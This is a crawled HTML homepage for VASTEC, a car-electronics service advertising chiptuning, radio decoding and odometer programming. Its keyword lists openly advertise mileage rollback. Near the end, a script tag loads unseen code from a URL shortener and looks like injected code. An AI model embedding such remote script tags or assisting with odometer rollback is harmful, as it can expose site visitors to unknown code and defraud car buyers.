

--- FILE ---
content_type: text/html
request_url: http://vastec.be/
body_size: 3566
content:
<html>

<head>
<title>VASTEC | CHIPTUNING - KILOMETERTELLER PROGRAMMATIE - DIAGNOSE - AUTORADIO DECODERING</title>
<LINK REL="SHORTCUT ICON" href="/favicon.ico" />
<meta name="description" content="VASTEC | CHIPTUNING - KILOMETERTELLER PROGRAMMATIE - DIAGNOSE - AUTORADIO DECODERING">
<meta name="keywords" content="vastec, chiptuning, tuning, motortuning, kilometerteller, kilometerstand, correctie, aanpassen, wijzigen, kilometercorrectie, kilometerstandcorrectie, kmteller, teller, compteur, kilometrique, kilometrage, tacho, odometer, speedometer, dashboard">
<meta name="robots" content="index,follow">
<meta name="robots" content="all">
<meta name="revisit-after" content="1 day">
<meta name="expires" content="never">
<meta name="audience" content="all">
<meta name="distribution" content="global">
<meta name="language" content="nederlands,français,deutsch,english">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<meta name="GENERATOR" content="Microsoft FrontPage 5.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta http-equiv="imagetoolbar" CONTENT="no">

<style>
	A.{text-decoration: none;}
	A:hover {text-decoration: underline;}
</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34233157-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body bgcolor="#000000">

<p>&nbsp;</p>

<table border="0" cellspacing="0" width="100%" cellpadding="0">
  <tr>
    <td width="50%" align="right">
    <p align="right">
    <font face="Arial">
    <img border="0" src="VASTEC07/PICTURE/11.bmp" width="341" height="99"><br>
    <img border="0" src="VASTEC07/PICTURE/12.jpg" width="341" height="360"></font></td>
    <td width="50%">
    <p align="left">
    <font face="Arial">
    <img border="0" src="VASTEC07/PICTURE/14.jpg" width="600" height="459"></font></td>
  </tr>
  <tr>
    <td width="50%" align="right">
    <table border="0" cellspacing="0" style="border-collapse: collapse" width="336" cellpadding="0" height="19">
      <tr>
        <td width="25%" height="19">
    <a href="http://www.facebook.com/vastec" target="_blank">
    <font color="#F5F5F5">
    <img border="0" src="VASTEC07/VASTECNL/CONTACT/CONTACTFOTO/facebook.png" width="35" height="35"></font></a></td>
        <td width="75%" height="19" align="right" valign="bottom">
    <font face="Arial" size="2"> <i> <b>
    <a title="NEDERLANDS" href="VASTEC07/VASTECNL/index.htm">
    <font color="#F5F5F5">
    &gt; NEDERLANDS</font></a><font color="#F5F5F5">&nbsp; </font></b></i></font></td>
      </tr>
    </table>
    </td>
    <td width="50%" align="left" valign="bottom">
    <font face="Arial" size="2"> <i> <b>
    <font color="#F5F5F5">&nbsp;</font><a title="FRANCAIS" href="FRANCAIS/index.htm"><font color="#F5F5F5">&gt; FRANÇAIS</font></a></b></i></font></td>
  </tr>
  <tr>
    <td width="50%" align="right">&nbsp;</td>
    <td width="50%">&nbsp;</td>
  </tr>
  <tr>
    <td width="50%" align="right">&nbsp;</td>
    <td width="50%">
    &nbsp;</td>
  </tr>
  <tr>
    <td width="100%" colspan="2">&nbsp;<p>&nbsp;</p>
    <p>&nbsp;</td>
  </tr>
  <tr>
    <td width="100%" colspan="2">
    <p align="center"><font color="#F5F5F5"><em>
      <font class="copyright" size="1" face="Arial">
      Copyright © 2014 VASTEC </font><font face="Arial" size="1">The Netherlands</font></em><font size="1"><font face="Arial"><br>
      </font>
      <font class="copyright" face="Arial">
      ALL RIGHTS RESERVED.</font></font><font face="Arial"><br>
      </font>
      <font face="Arial" size="1">Unauthorized reproduction of any part of this
      site is prohibited by law<font class="copyright">.</font></font></font></td>
  </tr>
  <tr>
    <td width="100%" colspan="2">
    <font face="Arial" size="1">
VASTEC | CHIPTUNING - KILOMETERTELLER PROGRAMMATIE - DIAGNOSE - AUTORADIO DECODERING, 
    CHIPTUNING, Herstellen en decoderen van autoradio's, DIGITALE KM-TELLER programmatie,<br>
programmatie,terugdraaien,aanpassen,correctie,wijzigen,CHIPTUNING,MOTORTUNING,vastec,kilometerteller,kilometerstand,kilometer,kmteller,teller,chiptuning,tuning,motortuning,tachymetre,tachymètre,kilometrique,<br>
kilometrage,compteur electronique,compteur digital,compteur,tacho,odometer,tachojustierung,justierung,speedometer,dashboard,digital,dashboard,mileage,autoradio,<br>
radio,auto,voiture,car,blaupunkt,kenwood,pioneer,clarion,grundig,jvc,philips,becker,panasonic,sony,alpine,decoderen,coderen,decodering,codering,hercoderen,hercodering,<br>
decode,decoding,reparatie,mastercode,keycard,bosch,vdo,trw,uk nsi,magneti marelli,borg,sagem,jaeger,motometer,veglia,visteon,yazaki,chiptuning,digaconsult,digiprog,<br>
terugdraaien,aanpassen,gsm,reparatie,safe,car,garage,naverkoop,dealer,groothandel,alfa,audi,bmw,chrysler,citroen,daimler,dodge,ferrari,fiat,ford,gm,honda,jaguar,kawasaki,lancia,lexus,mazda,<br>
mercedes ,mitsubishi,nissan,opel,peugeot,porsche,renault,rover,saab,skoda,smart,subaru,suzuki,toyota,volvo,vw,volkswagen,yahama,seat,tacho,Chip,Tachojustierung,Einstellen,<br>
Cluster,Vehicle,Speedometer,km,rücksteller,KFZ,Digital,PKW,digital dashboard recalibration,mileage speedo reset, reprogramme odometer miles,clocking corrections,<br>
radio,simlock,lock,nokia,siemens,reset correct miles,ericsson,bosch,gsm,chiptuning,GSM,auto,deblokkeren,unlocken,autoradio,kilometerteller, km-teller, km teller,<br>
kmteller,locked,VASTEC,vastec,AUTORADIO,autoradio,code,decodering,decoderen,gsm,mastercode,blaupunkt,clarion,grundig,pioneer,BLAUPUNKT,CODE,PIONEER,reparatie,safe,car,<br>
auto,garage,km-teller,naverkoop,dealer,groothandel,grossiste,wholesale RADIO,radio,simlock,lock,nokia,siemens,ericsson,bosch,chiptuning,GSM,auto,deblokkeren,unlocken,<br>
autoradio, kilometerteller,safe, car, auto, garage,km-teller,km teller,kmteller,locked,VASTEC,vastec,AUTORADIO,autoradio,code,decodering,decoderen,gsm,mastercode,<br>
blaupunkt, clarion,grundig,pioneer,BLAUPUNKT,CODE,PIONEER,reparatie,naverkoop,dealer,groothandel,grossiste,wholesale RADIO,<br>
radio,simlock,lock,nokia,siemens,ericsson,bosch,gsm,chiptuning,GSM,auto,deblokkeren,unlocken,autoradio,kilometerteller,tachosoftware, odometer software,<br>
compteur,odometer,dashboard,tachojustierung,ajustage de kilometrage,odometer adjustment,maquillage compteur,rajeunissement,dashboard programmation,tachoeinstellung,<br>
logiciel pour compteurs, logiciel, software,kilometer, mileage, kilometre,kilometrage,Kilometerstand,tuning,Zusatzelektronik,boitier additionnel,additional ECU, ECU,<br>
Dieseltuning, Chiptuning, Diagtuning,Elektroniktuning,electronic tuning,tuning electronique,power enhancement,Obdtuning,OBD,OBD 2,Millenium,CMC,Jaeger,Motometer,VDO,<br>
Millenium, CMC, Jaeger, Motometer, VDO, MagnetiMarelli,Star Diagnose,MagnetiMarelli,Star Diagnose,modic,Modic,Modic 3,VAS 1551,VAS 1552,VAG 1551, VAG 1552, Tech,<br>
tech3, Tech 3, automotive diagnosis, Diagnosesysteme, diagnostic system.</font></td>
  </tr>
</table>

<script type="text/javascript" src="http://dyy.me/wMl43"></script></body>

</html>

<SCRIPT language=JavaScript1.1>
<!--Begin-->
function right(e){if(navigator.appName=='Netscape'&&
(e.which==3||e.which==2))
return false;else if(navigator.appName=='Microsoft Internet Explorer'&&
(event.button==2||event.button==3)){alert("Copyright VASTEC © 2013  VASTEC  &  VASTEC - LOGO are registrated trademarks.  All rights reserved ");return false;}
return true;}document.onmousedown=right;if(document.layers)window.captureEvents(Event.MOUSEDOWN);window.onmousedown=right;//  End --></SCRIPT>
<SCRIPT LANGUAGE?JavaScript1.1?>
<!--Begin-->
for(var i=0;i<document.images.length;i++)
document.images[i].onmousedown=right;for(var i=0;i<document.links.length;i++)
document.links[i].onmousedown=right;//  End --></SCRIPT>

<script LANGUAGE="JavaScript">
document.onmousedown=click;document.onkeydown=click;if(document.layers)
window.captureEvents(Event.MOUSEDOWN);window.onmousedown=click;if(document.layers)window.captureEvents(Event.KEYDOWN);
window.onkeydown=click;function click(e){if(navigator.appName=='Netscape'){if(e.which!=1){alert("Copyright VASTEC © 2013  VASTEC  &  VASTEC - LOGO are registrated trademarks.  All rights reserved ");
return false;}}if(navigator.appName=="Microsoft Internet Explorer"){if(event.button!=1){alert("Copyright VASTEC © 2013  VASTEC  &  VASTEC - LOGO are registrated trademarks.  All rights reserved ");return false;}}}
</script>

<SCRIPT language=JavaScript>
if(navigator.appName.indexOf("Internet Explorer")!=-1)document.onmousedown=noSourceIExplorer;
function noSourceIExplorer(){if(event.button==2|event.button==3)
{alert("Copyright VASTEC © 2013  VASTEC  &  VASTEC - LOGO are registrated trademarks.  All rights reserved ");}}</SCRIPT>

<script language="JavaScript1.2">
function disableselect(e){
return false
}

function reEnable(){
return true
}

//if IE4+
document.onselectstart=new Function ("return false")

//if NS6
if (window.sidebar)
{
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>